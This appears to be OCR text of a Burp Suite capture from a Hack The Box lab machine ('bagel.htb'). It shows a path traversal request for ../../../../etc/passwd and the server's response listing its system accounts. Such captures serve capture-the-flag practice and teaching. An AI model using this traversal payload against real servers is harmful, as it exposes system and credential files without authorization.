 Send Cancel < > Target: http://bagel.htb:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../../etc/passwd HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
28 systemd-network:x:192:192:systemd Network
Management:/:/usr/sbin/nologin
29 systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/usr/sbin/nologin
30 systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
31 polkitd:x:998:997:User for polkitd:/:/sbin/nologin
32 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
33 abrt:x:173:173::/etc/abrt:/sbin/nologin
34 setroubleshoot:x:997:995:SELinux troubleshoot
server:/var/lib/setroubleshoot:/sbin/nologin
35 cockpit-ws:x:996:994:User for cockpit web
service:/nonexisting:/sbin/nologin
36 cockpit-wsinstance:x:995:993:User for cockpit-ws
instances:/nonexisting:/sbin/nologin
37 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
38 sshd:x:74:74:Privilege-separated
SSH:/usr/share/empty.sshd:/sbin/nologin
39 chrony:x:994:992::/var/lib/chrony:/sbin/nologin
40 dnsmasq:x:993:991:Dnsmasq DHCP and DNS
server:/var/lib/dnsmasq:/sbin/nologin
41 tcpdump:x:72:72::/:/sbin/nologin
42 systemd-coredump:x:989:989:systemd Core Dumper:/:/usr/sbin/nologin
43 systemd-timesync:x:988:988:systemd Time
Synchronization:/:/usr/sbin/nologin
44 developer:x:1000:1000::/home/developer:/bin/bash
45 phil:x:1001:1001::/home/phil:/bin/bash
46 _laurel:x:987:987::/var/log/laurel:/bin/false
47
Search...
0 matches